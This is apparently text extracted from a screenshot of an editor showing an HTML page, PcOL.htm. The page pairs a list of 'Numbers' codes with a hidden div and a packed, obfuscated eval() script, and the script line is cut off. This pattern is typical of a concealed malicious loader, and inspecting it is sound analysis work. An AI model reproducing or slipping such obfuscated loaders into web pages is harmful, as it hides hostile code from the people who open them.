 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
PcOL.htm
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
2 <HTML>
3 <div id='tt' style="width: 100px; height: 100px; float: left; z-index: -9999;">
4 </div>
5 <script>
6 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.
7 </script>
8
9 <HEAD>
10 <META content="text/html; charset=Windows-1252" http-equiv=Content-Type>
11 <META name=GENERATOR content="MSHTML 8.00.6001.18702"></HEAD>
12 <BODY dir=ltr bgColor=#ffffff>
13 <CENTER><FONT size=7><B>Numbers</B></FONT><BR><BR><FONT size=5><B>H0562121565232321</B></FONT><BR><FONT
14 size=5><B>H2345123124545231</B></FONT> <BR><FONT size=5><B>H2415215456231200</B></FONT>
15 <BR><FONT size=5><B>H0232012514562336</B></FONT>
16 <BR><FONT size=5><B>H0232012514412336</B></FONT>
17 <BR><FONT size=5><B>H0232012514412336</B></FONT>
18 <BR><FONT size=5><B>H5454232314562336</B></FONT>
19 <BR><FONT size=5><B>H0562121545323131</B></FONT>
20 </CENTER>
21 <HR>
22 <BR>
23 <HR>
24 <BR>
Hyper Text Markup Language file length : 3415 lines : 69 Ln : 19 Col : 50 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS